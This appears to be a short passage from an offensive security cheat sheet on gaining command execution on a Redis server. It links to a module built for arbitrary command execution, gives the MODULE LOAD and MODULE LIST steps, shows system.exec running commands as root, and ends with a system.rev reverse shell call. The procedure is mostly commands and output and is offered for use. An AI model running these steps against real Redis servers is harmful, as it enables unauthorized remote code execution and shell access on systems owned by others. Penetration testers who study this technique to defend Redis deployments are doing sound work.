 Load Redis Module #
1. Following the instructions from https://github.com/n0b0dyCN/RedisModules-ExecuteCommand you can
compile a redis module to execute arbitrary commands.
2. Then you need some way to upload the compiled module
3. Load the uploaded module at runtime with MODULE LOAD /path/to/mymodule.so
4. List loaded modules to check it was correctly loaded: MODULE LIST
5. Execute commands:
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> system.exec "whoami"
"root\n"
127.0.0.1:6379> system.rev 127.0.0.1 9999